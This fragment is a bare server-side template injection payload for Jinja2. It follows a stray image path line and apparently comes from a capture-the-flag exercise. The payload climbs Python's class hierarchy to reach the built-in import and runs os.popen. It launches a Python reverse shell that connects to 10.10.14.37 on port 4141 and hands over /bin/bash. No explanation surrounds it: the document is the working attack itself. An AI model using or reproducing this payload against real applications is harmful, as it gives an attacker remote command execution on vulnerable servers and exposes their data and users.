 {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.37\",4141));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\"]);
'").read().zfill(417)}}{%endif%}{% endfor %}